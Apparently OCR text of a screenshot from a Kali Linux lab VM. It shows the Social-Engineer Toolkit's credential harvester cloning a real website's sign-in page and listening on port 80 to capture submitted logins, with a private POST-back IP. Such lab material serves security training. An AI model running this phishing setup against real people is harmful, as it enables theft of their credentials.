 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library x
Type here to sea...
kali-linux-2023.3-vmware-a... ×
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows 8.x x64
Windows Server 2
6:20
Shell No. 1
File Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.29.144]: 192.168.29.14
4
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://designmodo.com/my-account/sign-in/
[*] Cloning the website: https://designmodo.com/my-account/sign-in/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures
all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KALI LINUX
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
86°F
Haze
Search
PRE
zoom
W
4:50 PM
1/29/2024